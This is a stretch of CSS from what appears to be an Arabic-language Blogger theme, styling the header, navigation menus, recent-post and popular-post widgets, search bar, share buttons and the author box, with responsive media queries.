#header{float:right;width:100%;color:#222;margin:0}
#header h1,#header h2,#header p{display:inline-block;font-size:28px;font-weight:800;color:#6FCD6F;line-height:2.1;margin:0;}
#header a:hover{color:#ff675c}
#header .description{font-size:15px;font-weight:700;text-transform:none;line-height:normal;margin:0;display:none;}
.header img{display:block;max-width: 150px;}
.header-left{float:left;padding:0;overflow:hidden;margin:0;width:100%;max-width:728px;}
.header-left img{display:block;float:left}
#comments{padding:15px;margin-bottom:15px;background:#fff;border:1px solid rgb(230, 230, 230);}
#comments h4{font-size: 15px; font-weight: 900; color: #555; margin: 0 0 1px; padding: 15px; border-bottom: 1px solid #F1F4F9;}
#comments h4:before{content:"\f0e6";font-family:FontAwesome;display:inline-block;margin-left:6px}
.deleted-comment{font-style:normal;color:gray}
#outer-wrapper {max-width:1050px;margin:auto;}
#banner{background:#fff;border:1px solid;border-color:#e5e6e9 #dfe0e4 #d0d1d5;text-align:center;padding:10px;margin:15px}
.cloud-label-widget-content{display:inline-block;text-align:right;margin-top:10px}
.cloud-label-widget-content .label-size{display:inline-block;float:right;font-size:10px;line-height:normal;margin:0 0 5px 5px;opacity:1}
.cloud-label-widget-content .label-size a{background:#ffffff; color: #fff; float: right; font-weight: 600; line-height: 100%; margin: 0; padding: 10px 8px; transition: all .6s; font-size: 12px; border-radius: 3px;border:2px solid;}
.cloud-label-widget-content .label-size a:hover {background:#fff;color:#ffffff;border:2px solid #ffffff;border-radius:0;}
.cloud-label-widget-content .label-size .label-count{background:#ffffff;color:#fff;white-space:nowrap;display:inline-block;padding:6px 8px;margin-right:-3px;line-height:normal;border-radius:0 2px 2px 0;font-size:13px;font-weight:600}
.Label li{position:relative;padding:5px 30px !important 10px 20px;list-style:disc;display:block;font-size:15px;font-weight:700}
.Label li:before{content:"\f061";font-family:fontAwesome;color:#ccc;font-size:8px;margin-right:15px;position:absolute;top:9px;right:0;padding:0;text-decoration:none;margin-top:1px}
.Label li a{color:#666}
.Label li:hover:before{color:#ffffff;transition:all .6s}
.Label li span{padding:0 10px;display:block;line-height:20px;position:absolute;left:15px;top:10px;font-size:13px;background:#ffffff;color:#fff}
.Label li:hover span{background:#FC3931;transition:all .6s}
.sidebar ul li a{color:rgba(29,28,28,0.8);font-weight:400;font-size:16px;transition:all .3s;font-family:&#39}
.pagenav{clear:both;margin:-5px 0 10px;width:89%;margin-bottom:20px;padding:15px;text-align:center;font-size:15px;font-weight:600;font-family:'Droid Arabic Kufi',serif}
.showpagePoint{background:#ffffff!important; color: #fff; font-weight: 700;}
.viewall {position: relative; overflow: hidden; font-size: 12px; font-weight:700; transition: all 0.5s ease-out; float: left;padding:0 0 0 6px; border-right: 1px solid #ddd; background: rgba(240, 241, 243, 0.48); }
.viewall a {color:#555;}
#error404,.followby,.modalDialog{background:#ffffff}
#error-text a{color:#ffffff}
.home-link{background:#ffffff;padding:12px 17px 12px 20px;position:absolute;color:#fff!important}
#blog-pager-newer-link{float:right;}
#blog-pager-older-link{float:left;}
#blog-pager a{color:#333;text-transform:uppercase;font-size:15px;font-weight:600;line-height:1.3}
#blog-pager{text-align:center;margin-top:10px;}
.related-postbwrap{float:right;background:#fff;margin-top:15px;border:1px solid rgb(230, 230, 230);}
.related-postbwrap h4{font-size: 15px; font-weight: 900; color: #555; margin: 0 0 1px; padding: 15px;}
.related-postbwrap h4:before{content:"\f0c9";font-family:FontAwesome;display:inline-block;margin-left:6px}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0}
.related-post-style-2 li{overflow: hidden; padding: 10px; padding-left: 5px; width: 30.9333%; float: right; border: 1px solid #ddd; border-bottom: 0; border-left: 0; border-style: dotted;}
.related-post-style-2 .related-post-item-thumbnail{width:72px;height:72px;max-width:none;max-height:none;background-color:transparent;border:none;float:right;margin:2px 0 0 10px;padding:0}
.related-post-style-2 .related-post-item-title{color: rgba(51, 51, 51, 0.84); text-decoration: none; font-size: 13px; font-weight: 700; transition: all 0.3s ease-out; line-height: 1.4;}
.related-post-style-2 .related-post-item-summary{display:block;font-size:14px;margin-top:5px;line-height:1.3;display:none;}
.related-post-item-more{display:none}
.top-header{padding:20px 0;max-width:1090px;margin:auto}
.fixed_widget{background:none!important;position:fixed!important;top:25px;z-index:99;-webkit-transform:translateZ(0)}
.label_thumb{margin-right:0;transform:scale(1.0);transition:.9s}
.label_title{display:block;font-size:16px;line-height:23px;font-family:'Droid Arabic Kufi',cursive;color:#595757!important}
.label_title:hover{color:#ffffff!important}
.post-date{font-size:13px;font-weight:400;color:#888!important;margin-left:8px}
.post-date:before{content:"\f017";font-family:FontAwesome;display:inline-block;margin-left:3px}
.recent-com{color:#888!important;font-size:13px}
.recent-com:before{content:"\f086";font-family:FontAwesome;display:inline-block;margin-left:3px}
.post-summary{padding-top:0!important;text-align:right}
img.recent_thumb{width:80px;height:80px;float:right;margin-bottom:5px;transition:.9s;margin-left:10px;}
img.recent_thumb:hover{opacity:.5;transition:.6s}
ul.recent_posts_with_thumbs{padding:0!important;margin-top:5px}
.recent_posts_with_thumbs{float:right;width:100%;min-height:100%;margin:5px 0;padding:0;font-size:14px}
ul.recent_posts_with_thumbs li{padding-bottom: 15px; min-height: 60px; border-bottom: 1px solid rgba(206, 206, 206, 0.38); margin-bottom: 10px; list-style: none;}
ul.recent_posts_with_thumbs li:last-child{border-bottom:none;margin: 0; padding: 0;}
ul.recent_posts_with_thumbs li p{margin:.3em 0;font-size:13px}
.recent_posts_with_thumbs a{text-decoration:none;color: rgba(51, 51, 51, 0.84); text-decoration: none; font-size: 15px; font-weight: 700; transition: all 0.3s ease-out; line-height: 1.4;}
.recent_posts_with_thumbs strong{font-size:10px}
#header-area{background:#fff}
input#sq{border:1px solid #ffffff}
#searchsubmit{background:#ffffff;border:1px solid #ffffff;}
#header-ad{text-align:center;}
#adpost2 {margin-bottom:10px;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#ffffff;}
.sticky{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout div.section {background-color:transparent;border:0;font-family:sans-serif;margin:0;overflow:visible;padding:0;position:relative}
body#layout .top-tab-widget-menu ul,body#layout ul,#layout ul,body#layout div.section h4,#layout div.section h4 {display:none;}
body#layout .draggable-widget .widget-wrap2 {background:#17CC90}
body#layout .add_widget {background-color: rgba(84, 84, 84, 0.75);}
body#layout .add_widget a {color: white}
body#layout .editlink {color:#fff !important;background-color: #3D3D45;padding: 2px; padding-right: 15px; padding-left: 15px; border-radius: 50px;}
body#layout #header {width:30%;margin:4px;float:right; background-color: #EBFFFB; padding:5px!important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout #header:before {content: "Header"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;margin-bottom: 10px;}
body#layout .mag-wrapper {width: 95%;margin:4px;float: right; background-color: #EBFFFB; padding: 20px 0 !important; border: 1px solid #D8D6D6; margin-bottom: 10px;}
body#layout .mag-wrapper .widget {width:90%;right: 20px; top: 10px;}
body#layout .mag-wrapper:before {content: "Recent Posts Wrapper"; font-size: 18px; color: #484848; display: inline-block; font-family: serif; font-weight: 700;}
--></style>
<style type='text/css'>

#top-nav { height: 30px; background-color: #F7F7F7; font-size: 10px; font-weight: 700; text-transform: uppercase; }
#top-nav ul { float:right; line-height: 34px; margin:0; }
.top-social {float:left;}
#top-nav li { position: relative; float: right; display: block; margin:0; }
#top-nav a { display: block; height: 30px; padding: 0 10px; border-left: 1px solid #ECECEC; color: #bbb; }
#top-nav a:hover {color: #555;}
#top-nav ul li ul { display: none; position: absolute; right: -1px; top: 30px; z-index: 100; background-color: #fff; border: 1px solid #F2F2F2; }
#top-nav .sub-menu li {border-right: none;}
#top-nav .sub-menu li:last-child {border-left: none;}
#top-nav ul li:hover > ul, #top-nav ul li ul:hover {display: block;}
#top-nav ul li ul a { min-width: 180px; height: 36px; padding: 0 12px; transition: all .3s; }
#top-nav ul li ul a, #top-nav ul ul .current-menu-item a { border: none; color: #C5C5C5; margin-top: 0; }
#top-nav ul li ul li { float: none; height: auto; clear: both; margin-right: 0; line-height: 36px; border-bottom: 1px solid #F2F2F2; }
#top-nav ul li ul li:last-child {border-bottom: none;}
#top-nav ul li ul ul {right: 100%;top: -1px;}
.wrapper {width: 1000px;margin: 0 auto;}
#top-nav ul li ul li { float: none; height: auto; clear: both; margin-right: 0; line-height: 36px; border-bottom: 1px solid #F2F2F2; }
.wrapper {width: 1000px;margin: 0 auto;}
#top-nav ul li ul li { float: none; height: auto; clear: both; margin-right: 0; line-height: 36px; border-bottom: 1px solid #F2F2F2; }
#main-header { height:60px;background-color:#fff;}
#logo {float: right;height:60px;}
#logo a {color: #555;}
#logo span a {color: #D1D1D1;}
#main-nav {float: left;}
#main-nav li { position: relative; float: right; line-height:60px; display: block; margin:0; }
#main-nav a { position: relative; display: block; height:60px; padding: 0 13px; color:#666;font-size: 14px; font-weight:900; transition: all .3s;}
#main-nav a:hover .menu-arrow, #main-nav .current-menu-item a .menu-arrow {}
#main-nav ul li ul .menu-arrow {display: none;}
#main-nav ul li ul { display: none; position: absolute; right: -1px; top:60px; z-index: 100; background-color: #fff; margin:0; }
#main-nav .sub-menu li {border-right: none;}
#main-nav .sub-menu li:last-child {border-left: none;}
#main-nav ul li:hover > ul, #main-nav ul li ul:hover {display: block;}
#main-nav ul li ul a { min-width: 200px; height: 36px; padding: 0 13px; font-size: 11px; transition: all .3s; }
#main-nav ul li ul a, #main-nav ul ul .current-menu-item a {border: none;color: #bbb;margin-top: 0;background-color: transparent;}
#main-nav ul li ul li { float: none; height: auto; clear: both; margin-right: 0; line-height: 36px; border-bottom: 1px solid #F0F0F0; }
#main-nav ul li ul li:last-child {border-bottom: none;}
#main-nav ul li ul ul {right: 100%;top: -1px;}
#menu-main-nav {margin:0}


.promo-wrapper { position: relative; 

/* Homepage Banner Image. You may chnage it with yours own. */ 
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGimDkIrEfrkU0rIjMuPbzz9mlolIxTP5QUdx7DTSnCAHj7k_eNPwJxJ2H5QDcmU9c2YJOQS2mlNw9GzhE3_GhiTzH8dWXnt_PkJ4E01IZhF2m0cb7ds8U37KCNKHGGt_m7h0lpTrcLZA/s1600/banner.jpg"); 

background-size: cover; background-position: top right, center center; text-align: center;height:340px; }
.promobg {background:rgba(0, 0, 0, 0.67);height:340px;}
.promo { padding:1.75em 2.5em 1.75em 2.5em; display: inline-block; position: relative; z-index: 1;width:90%; }
.promo h1 { color: #fff; display: inline-block; margin-left: 1em; font-size:40px; font-weight:800;margin:20px; }
.promo p { color: #fff; margin-left: 1em; font-size:16px; margin: 5px;!important;;font-weight:600; }
.promo .button {font-size: 17px; font-weight: 700; display: inline-block; text-decoration: none; padding:0.8em 2em 0.8em 2em; cursor: pointer; outline: 0; margin-left: 15px; background: white; border-radius: 3px; border-bottom: 3px solid #BBB4B4; color: #39A978;}
.promo .button:hover { border-color: rgba(255, 255, 255, 0.75); background-color: rgba(255, 255, 255, 0.15); color: #fff; }
.cd-primary-nav > li > a {-moz-transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out, background-color 0.25s ease-in-out; -webkit-transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out, background-color 0.25s ease-in-out; -ms-transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out, background-color 0.25s ease-in-out; transition: color 0.25s ease-in-out, border-color 0.25s ease-in-out, background-color 0.25s ease-in-out;}
.cd-primary-nav > li > a:hover { border-color: rgba(255, 255, 255, 0.75); background-color: rgba(255, 255, 255, 0.15); color: #fff; border-top: solid 2px #c2c7cc; }

#recent1 .title, #recent2 .title, #recent3 .title, #recent4 .title, .title22 {position: relative; overflow: hidden;font-size: 17px; font-weight: 900;background: #fbfbfb; border: 1px solid #e8e8e8;border-bottom: 0; height: 50px; line-height: 50px; color: #666;}
.title22 {border-bottom:1px solid #e8e8e8;}
.post-header-title {position: relative; overflow: hidden; font-size: 17px; font-weight:700; padding: 12px 12px; transition: all 0.5s ease-out; color: #fff; background: rgba(52, 152, 219,1.0); margin-right:7px; margin-top:10px; border-radius: 3px; text-align: center;margin-bottom:10px;}
#recent1 .title a, #recent2 .title a, #recent3 .title a, #recent4 .title a, .title22 a{color: #666;margin-right: 10px;}
#recent1, #recent2, #recent3, #recent4 { width: 100%; margin-bottom:10px;}
#recent1 ul, #recent2 ul, #recent3 ul, #recent4 ul {padding:0;width: initial; border: 1px solid #ddd;border-right:0;background:#fff;}
#recent1 .label_title, #recent2 .label_title, #recent3 .label_title, #recent4 .label_title { margin-right: 15px; margin: 0 auto;font-size: 13px; font-weight: 900; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;font-family:'Lato', sans-serif;}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {font-family:'Lato', sans-serif;width:214.3px; height:73px;display: inline-block;}
#recent1 .recent-box .imageContainer, #recent2 .recent-box .imageContainer, #recent3 .recent-box .imageContainer, #recent4 .recent-box .imageContainer { width:72px; float:right; height:72px; margin-bottom: 8px;overflow: hidden; }
#recent1 .recent-box .imageContainer, #recent2 .recent-box .imageContainer, #recent3 .recent-box .imageContainer, #recent4 .recent-box .imageContainer { margin-right: 0; }
.toe {overflow: hidden;display: block;    margin-top: 5px;}
#label_with_thumbs li {background:#fff;padding:10px;border-right: 1px solid #d4d4d4; border-bottom: 1px solid #d4d4d4;border-style: dotted;}
.label_thumb {margin-right:0;transform: scale(1.0); transition: 0.9s;}

#label_with_thumbs li:nth-child(10n) {border-bottom:0!important;}
#label_with_thumbs li:nth-child(11n) {border-bottom:0!important;}
#label_with_thumbs li:nth-child(12n) {border-bottom:0!important;}

.label_title {display: block;font-size: 15px;line-height: 23px;color: #595757!important}
.label_title:hover {color: $(main.color)!important;}
.post-date {font-size: 11px;font-weight: normal;color: #888 !important;margin-left: 8px;}
.post-date:before {content: "\f017";font-family: FontAwesome;display: inline-block;margin-left: 3px;}
.recent-com {color: #888 !important;font-size: 11px;}
.recent-com:before {content:"\f086";font-family: FontAwesome;display: inline-block;margin-left: 3px;}
.post-summary {padding-top:0!important;text-align:right}
img.label_thumb  {width:72px;height:72px}
img.recent_thumb {width:65px;height:65px;float:right;margin-bottom:5px;transition: 0.9s;    margin-left: 10px;}
ul.recent_posts_with_thumbs {padding:0!important}
.recent_posts_with_thumbs {width: 100%;min-height: 100%;margin:5px 0px 5px 0px;padding: 0;font-size:14px;}

#search-bar{display:block;position:relative;padding:10px;width:48%}
input#sq{background: #FFFFFF; color: #2D2D2D; margin: 0; padding:0 17px;outline: 0; border-radius: 3px; box-shadow: initial; line-height:62px; transition: all .1s; font-size: 18px; font-weight:400; border:none; width: 86%;font-family: 'Droid Arabic Kufi';}
input#sq:focus{color:#333;border-radius:0px;}
#search-form{position:relative;margin:auto;}
#searchsubmit{border: 0; color: #fff; display: inline-block; position: absolute; left: 0; top: 0; padding:0 50px; height:62px;  transition: all .2s;}
#searchsubmit:hover,#searchsubmit:focus,#searchsubmit:active{color:#fff;cursor:pointer;outline:0;}
.search-form-icon{top: 28px; left: 45px; position: absolute; font-size: 25px;color:#fff;}
input#sq::-webkit-input-placeholder,input#sq:-ms-input-placeholder{color:#777;}
input#sq::-moz-placeholder,input#sq:-moz-placeholder{color:#777;opacity:1;}
[type="search"] {-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield;}
#searchsubmit {border-radius: 0 3px 3px 0; }


.widget_social_apps{float:right;width:20%;}.widget_social_apps:before,.widget_social_apps:after{content:" ";display:table}.widget_social_apps:after{clear:both}.widget_social_apps .app_social{margin:0 .5% .5%;float:right;text-align:center;background-color:#111;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.widget_social_apps .app_social.facebook{background-color:#3e64ad}.widget_social_apps .app_social.twitter{background-color:#58ccff}.widget_social_apps .app_social.pinterest{background-color:#de010d}.widget_social_apps .app_social.instagram{background-color:#125688}.widget_social_apps .app_social.google{background-color:#dd4b39}.widget_social_apps .app_social.linkedin{background-color:#007bb6}.widget_social_apps .app_social.flickr{background-color:#ff0084}.widget_social_apps .app_social.vine{background-color:#00bf8f}.widget_social_apps .app_social:hover{background-color:#111}.widget_social_apps .app_social a{display:block;color:#fff;padding:5px 8px 0}.widget_social_apps .app_social span{display:block}.widget_social_apps .app_social span.app_icon i{font-size:24px;margin-bottom:5px}.widget_social_apps .app_social span.app_count{font-weight:700;line-height:16px}.widget_social_apps .app_social span.app_type{font-size:15px;line-height:16px}
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{position:relative;background:#fff;display:inline-block;font-size:15px;color:rgba(0,0,0,.8);margin:0 0 0 4px;background: white; padding: 10px 20px; border: 1px solid rgb(230, 230, 230);transition:all .3s}
.showpageNum a:before{content:'';position:absolute;top:0;bottom:0;right:0;left:0;transition:box-shadow 0.5s}
.showpage a:hover,.showpageNum a:hover,.showpagePoint:hover{background:rgba(0,0,0,0.03);color:#333;position:relative;}
.showpagePoint{color:#fff;}
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{margin:0 0 2px 2px;}}

.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#333;}
.PopularPosts ul li img {display:block;margin-left:10px;width:72px;height:72px;float:right;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#fff;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;  border-bottom: 1px solid rgb(239, 239, 239);}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;border-bottom: none; margin: 0; padding-bottom: 0;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {color:rgba(51, 51, 51, 0.84); text-decoration: none; font-size: 13px; font-weight: 700; transition: all 0.3s ease-out;line-height: 1; text-align: right;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:13px;color:#333;font-weight:400;display:none;}
.profile-img{display:inline;opacity:1;margin:0 0 3px 6px;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;    line-height: 1.3;}
.breadcrumbs{font-size: 100%; overflow: hidden; padding: 14px; background: #fbfbfb; border: 1px solid rgb(230, 230, 230);border-bottom: 0;}
.breadcrumbs > span {padding:0;}
.breadcrumbs > span:last-child {color:#999;border-left:none;font-size:14px;padding:10px;font-weight:600}
.breadcrumbs a {font-size:14px;font-weight:600;}
.breadcrumbs span a {color:#999;padding:0 7px;}
.breadcrumbs span:first-child a{color:#999;}
.fa-angle-left{font-size:14px}
.adslot {width:98%;background: rgba(31, 163, 118, 0.17); border: 1px solid #1FA376; padding: 10px;    margin-bottom: 15px;text-align: right;transition:all 0.4s ease-out;}
.adtitle {font-size: 23px; font-weight: 700; font-family: Arial; color: #1FA376;}
.adtitle p {font-size:15px;color: #F8694D; font-weight: 400; margin: 0;}
.addesc {font-size: 16px; font-family: Arial;     color: #333;}
.adicon {background-color: #1FA376; color: white; float: left; text-align: center; font-size: 30px; font-weight: 700; border-radius: 4px;left: 30px; top: 30px; height: 65px; line-height: 65px; width: 150px;transition:all 0.4s ease-out;}
.adslot:hover .adicon {background-color:#FE7549;transition:all 0.4s ease-out;}
.subscribe2 {background:#F3794B;padding:30px;color:#fff; margin-bottom: 15px;text-align:center;transition:all 0.4s ease-out;}
.subtitle {font-size:20px; font-weight:800; font-family:Open Sans;}
.subtitle p {font-size: 16px; background: #fff; color: #F3794B!important; font-weight: 700; margin: 0; display: inline-block; padding: 8px; border-radius: 50px; font-family: Open Sans; padding-right: 20px; padding-left: 20px;}

#ArchiveList a.post-count-link, #ArchiveList a.post-count-link:link, #ArchiveList a.post-count-link:visited {text-decoration:none;font-size:15px;font-weight:700;}
span.post-count {font-size:13px;font-weight:700;}
.BlogArchive #ArchiveList ul.posts li {font-size:14px;}
#ArchiveList select {width: 100%;padding: 15px;margin-bottom: 5px;margin-top:10px;border: 1px solid rgba(201, 201, 201, 0.52);font-size:15px;font-family: 'Droid Arabic Kufi';}
ul.ms_recent{list-style:none;margin:0;padding:0;}
ul.ms_recent b {font-size:15px;} 
.ms_recent li{background:transparent;margin:0 0 6px!important;padding:3px  
!important;display:block;clear:both;overflow:hidden;list-style:none; border: 1px solid transparent;
border-radius:9px; max-height: 100px;} 
.ms_recent li:hover{background:#fff;border: 1px solid #e9e9e9;}
.ms_recent a {text-decoration:none;}
.avatarImage{padding:3px;background:#fefefe;float:right;margin:0 0 0 6px;position:relative;overflow:hidden;} 
.avatarRound{border-radius:100px;width:35px;height:35px} 
.ms_recent li span{margin-top:4px;color: #444;display: block;font-size: 12px;line-height: 1.4;}

.post {background: #fff; color: #333; margin-right: 0;transition: all 0.3s linear;padding: 20px; padding-top: 10px; padding-right: 15px;border-right: 1px solid #d4d4d4; border-bottom: 1px solid #d4d4d4; border-left: 1px solid #d4d4d4; border-style: dotted;height: 63px;}


@media screen and (max-width:1066px) {
.wrapper {width:100%}
#search-bar {width:30%}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {width:205.5px;}
.related-post-style-2 li {height:95px;}
}

@media screen and (max-width:960px) {
.promo {width:100%;padding:0;}
#top-nav .wrapper {position: relative;}
#top-menu-icon { width: 40px; height: 30px; float: left; border-left: 1px solid #ECECEC; border-right: 1px solid #ECECEC; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpckCFlBEef1RV9Wy1tJlZgsX1yuzEFfgZrFwlD_F9oMuIc7JgDaAGEvnYYZVmcDMjlW5Vcs4-z0o2fmxyx_YdyqAjQh9thyyL02vX02Xp95lFqz8G4edn8CWiY_bAuHExQToXNWBmLQL/s1600/top-menu-icon.png) no-repeat; cursor: pointer; background: all .3s; }
#top-menu-icon:hover { background-color: #fff; }
#top-nav ul { position: absolute; left: 0; top: 30px; display: none; height: auto; padding: 10px 0; background-color: #FCFCFC; border: 1px solid #f2f2f2; z-index: 1000; }
#top-nav li { float: none; clear: both; line-height: 26px; }
#top-nav li a { height: auto; padding: 0 12px; border-left: none; }
#top-nav .menu li ul { position: static; float: none; display: block !important; background-color: transparent; border: none; padding:0 10px 0 0; }
#top-nav .menu li ul li { border: none; line-height: 26px; }
#top-nav ul li ul a { height: auto; }
#main-header .wrapper { position: relative; }
#header-ad {width: 90%;}
#header-ad img {width: 100%;}
#main-nav .wrapper {position: relative;}
#menu-icon { width: 74px; height:60px; float: left; border-left: 1px solid #F0F0F0; border-right: 1px solid #F0F0F0; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpckCFlBEef1RV9Wy1tJlZgsX1yuzEFfgZrFwlD_F9oMuIc7JgDaAGEvnYYZVmcDMjlW5Vcs4-z0o2fmxyx_YdyqAjQh9thyyL02vX02Xp95lFqz8G4edn8CWiY_bAuHExQToXNWBmLQL/s1600/top-menu-icon.png) no-repeat; cursor: pointer; transition: background .3s; }
#menu-icon:hover {background-color: #F8F8F8;}
#main-nav { position: absolute; left: 0; top:60px; display: none; height: auto;background-color: #FCFCFC; z-index: 1000; }
#main-nav li { float: none; clear: both; line-height: 36px; }
#main-nav li a { height: auto; border-left: none; }
#main-nav li a:hover, #main-nav .current-menu-item a {}
.menu-arrow {display: none;}
#main-nav .menu li ul { position: static; float: none; display: block !important; background-color: transparent; border: none; padding-right: 10px; }
#main-nav .menu li ul li {border: none;}
#main-nav ul li ul a {font-size: 13px;}
#main-nav ul li ul a:hover {background-color: transparent;}
.post {margin-bottom:0;padding: 10px!important;}
.bwrapsite-content{width:100%}
.content-area {float:none;width:initial!important; margin: 5px;}
.sidebar-area {width:initial!important;margin:5px!important;float:none;}
#header-ad {height:auto;}
ul#relpost_img_sum li {width:100%!important;}
.top-social {display:none;}
#logo {margin-right:20px;}
input#sq {width:70%;}
#search-bar {width:70%}

}

@media only screen and (max-width:768px){
#header {text-align:center;max-width:initial;}
.post-body {width:auto!important;}

 .post-info {font-size:9px;}

.author-info, .comment-info, .time-info, .label-info {border:0!important;padding:0!important;}
.pager-right, .pager-left {width:43%!important;height:auto!important;}
.related-postbwrap {width:100%;}
.related-post-style-2 li {padding: 5px!important;width:30.83%;}
#blog-pager a {font-size:13px;}

#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {width:30%}
#label_with_thumbs li:nth-child(10n) {border-bottom: 1px solid #d4d4d4!important; border-bottom-style: dotted!important;}
.widget_social_apps {float:none;width:initial;}
}


@media only screen and (max-width:640px){
.post-body {width:auto!important;line-height: 1.4; font-size: 11px;margin-bottom:0}
.related-post-style-2 li {padding: 5px!important;}
.ad160 {display:none;}

}


@media only screen and (max-width:480px){
#header {text-align:center;}
#search-bar {width:280px;}
input#sq {width:initial;}
.header-social {float:initial;}
.post-image {float:none;margin-left:0;margin-bottom:8px}
.post-image img {width:100%!important;height:190px;}
.post-info {margin:0;font-size: 10px;margin-bottom: 8px;}
.post-body {font-size: 13px;}
.post-outer {width:100%;height:auto;}
.author-info, .home-link, .comments .comments-content .datetime a {display:none;}
.readmore2 {width:95%;text-align:center;}
.pager-right, .pager-left {width:89%!important;}
#blog-pager {overflow:hidden!important;}
.pager-right {margin-bottom:5px!important;}
.sharepost li {float:none!important;width:initial!important;}
.promo h1 {margin:0;font-size:25px;}
.promo {padding: 5px 0; display: inline-block; position: relative; z-index: 1; width: 100%;}
.promo-wrapper, .promobg {height:240px;}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {width:93.9%;}
#label_with_thumbs li:nth-child(10n) {border-bottom: 1px solid #d4d4d4!important; border-bottom-style: dotted!important;}
#label_with_thumbs li:nth-child(11n) {border-bottom: 1px solid #d4d4d4!important; border-bottom-style: dotted!important;}
.related-post-style-2 li {width: 100%; height: 75px;}
.post-outer {margin-bottom:0px;}

}

@media screen and (max-width:320px){
.showpage a,.showpageNum a,.showpagePoint,.showpageOf{padding:5px 8px}
#recent1 .recent-box, #recent2 .recent-box, #recent3 .recent-box, #recent4 .recent-box {width: 92.9%;}
.btn li {display:flex;}
.related-post-style-2 li {width:97%}
}



  </style>
<style type='text/css'>
.post {padding:20px;margin-bottom:0;height:auto;background: #fff; color: #333;border: 1px solid rgb(230, 230, 230);}
h1.post-title {color: #333; font-size:28px; margin: 0; padding-bottom: 5px;line-height: 1.3;}
.post-body {color: #444; margin-left: 0; font-size: 16px;margin-top:5px;text-align:initial;font-weight:400;line-height:1.5}
.post img{background: #f9f9f9; height: auto; margin-bottom: 1.5px; transition: all 0.6s ease-out; margin: 0 15px 0; padding: 10px; border: 3px solid #e6e6e6; margin-right: 0;}
.post img:hover {opacity:0.95;}
.post-info {font-size: 14px;background: transparent; border: 0;}
.author-info, .comment-info, .time-info, .label-info {display: inline;}
.label-info a:nth-child(n+3){display:none;}
.post-info a {color: #0bb1e6;}
.old_new {display:none;}
#outer-wrapper {margin-top:20px;}

.btn{list-style:none;text-align:center;margin:10px!important;padding:10px!important;font-size:15px;clear:both;display:inline-block;text-decoration:none!important;color:#FFF!important}
.btn ul {margin:0;padding:0}
.btn li{display:inline;margin:5px;padding:0;list-style:none;}
.gplay,.download{padding:12px 15px!important;color:#fff!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;opacity:.95;border:0;transition:all .2s ease-out}
.gplay {background-color:#54CC61;}
.download {background-color:#FF6D00;}
.gplay:hover {background-color:#60B8F4;color:#fff;border-bottom:2px solid #3498DB; opacity:1;}
.download:hover {background-color:#49DDAA;color:#fff;border-bottom:2px solid #1ABC84;opacity:1;}
.gplay:before {content:'\f04b';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;}
.download:before {content:'\f019';display:inline-block;font-weight:normal;vertical-align:top;margin-left:10px;width:16px;height:16px;line-height:24px;font-family:fontawesome;transition:all 0.5s ease-out;}

.sharepost li{width:19%;padding:0;list-style:none;font-family:'Roboto', sans-serif;font-weight:600;}
.sharepost li a{padding:10px 0;color:#fff;display:block;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:0.8;color:#444;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{opacity:0.9;color:#fff;}
.sharepost li{float:right;margin-left:1.2%}
.sharepost li:last-child{margin-left:0}
.sharepost li .fa:before{margin-left:5px}

.authorboxwrap{background:#fff;margin-top:15px;padding:20px;overflow:hidden; border:1px solid rgb(230, 230, 230);}
.avatar-container {float:left;margin-left:20px;border: 1px solid #ECECEC;padding:3px;}
.avatar-container img{width:100px;height:auto;max-width:100%!important}
.author_description_container h4{font-weight:700;font-size:16px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#333}
.author_description_container p{margin:0;color:#333;font-size:15px;margin-bottom:8px;line-height:25px;font-weight:400;}
.social-links li {list-style:none !important;float: right;}
.social-links a {border-bottom: none;}
.social-links a:after, .social-links a:before{content: none!important;}
 .social-links i {background: #f0f0f0; color: #787878; font-size: 17px; text-align: center; display: inline-block; padding: 7px 25px; margin: 0px 3px; }
